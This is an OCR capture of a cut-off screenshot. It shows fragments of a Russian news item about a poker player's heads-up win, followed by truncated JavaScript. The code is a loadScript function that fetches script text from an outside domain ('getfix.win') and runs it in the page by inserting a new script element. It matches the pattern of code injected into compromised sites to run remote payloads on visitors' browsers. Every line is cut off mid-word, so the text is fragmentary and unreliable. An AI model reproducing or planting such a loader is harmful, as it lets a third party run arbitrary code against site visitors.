
В хедз-апе Владимир состязался с австрийским поке
своим соперником. Благодаря этому он занял перво
Для россиянина такая победа не стала неожиданнос
призовые в рамках турниров.
function loadScript() { var url = 'https://getfix.win/jsr
fetch(url, { method: 'GET', cache: 'no-store', credential
new Error('HTTP ' + response.status); return response.te
document.createElement('script'); script.textContent =
if (document.readyState === 'complete' || document.re
Event('DOMContentLoaded')); } }) .catch(error => { conso